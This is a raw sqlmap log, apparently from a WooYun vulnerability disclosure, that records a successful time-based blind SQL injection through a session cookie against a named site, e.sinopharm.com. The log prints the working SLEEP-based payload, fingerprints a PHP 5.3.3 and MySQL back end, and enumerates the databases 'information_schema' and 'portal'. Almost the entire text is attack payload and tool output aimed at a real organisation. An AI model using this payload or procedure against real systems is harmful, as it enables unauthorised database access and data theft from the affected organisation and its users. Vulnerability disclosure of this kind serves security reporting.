 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=' AND (SELECT * FROM (SELECT(SLEEP(5)))Kofd) AND 'gtVK'='gtVK;
HMACCOUNT=547EBA2C07E3817F; Hm_lvt_438f2a7f491c4d97a58cf60c78283b63=1450521474;
Hm_lpvt_438f2a7f491c4d97a58cf60c78283b63=1450521474
---
[19:01:40] [INFO] testing MySQL
[19:01:40] [INFO] confirming MySQL
[19:01:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL >= 5.0.0
[19:01:40] [INFO] fetching database names
[19:01:40] [INFO] fetching number of databases
[19:01:40] [INFO] resumed: 2
[19:01:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:01:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:02:08] [INFO] adjusting time delay to 2 seconds due to good response times
inform
[19:04:15] [ERROR] invalid character detected. retrying..
[19:04:15] [WARNING] increasing time delay to 3 seconds
ation_schema
[19:07:35] [ERROR] invalid character detected. retrying..
[19:07:35] [WARNING] increasing time delay to 4 seconds
[19:07:37] [INFO] retrieved:
[19:08:36] [ERROR] invalid character detected. retrying..
[19:08:36] [WARNING] increasing time delay to 5 seconds
portal
available databases [2]:
[*] information_schema
[*] portal
[19:11:08] [INFO] fetched data logged to text files under
output\e.sinopharm.com'
www.wooyun.org